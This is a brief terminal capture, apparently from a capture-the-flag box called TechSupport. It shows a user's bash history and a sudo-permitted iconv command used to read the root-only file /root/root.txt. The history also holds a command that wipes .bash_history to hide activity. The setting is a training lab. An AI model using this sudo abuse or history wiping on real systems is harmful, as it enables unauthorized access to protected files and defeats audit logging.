 scamsite@TechSupport:~$ cat .bash_history
cat .bash_history
cd ~
cat /root/root.txt
sudo iconv -f 8859_1 -t 8859_1 "/root/root.txt"
echo "" > .bash_history
su root
exit
sudo -l
cd ..
cd ~
sudo -l
su root
exit
scamsite@TechSupport:~$ sudo iconv -f 8859_1 -t 8859_1 "/root/root.txt"
sudo iconv -f 8859_1 -t 8859_1 "/root/root.txt"
-
scamsite@TechSupport:~$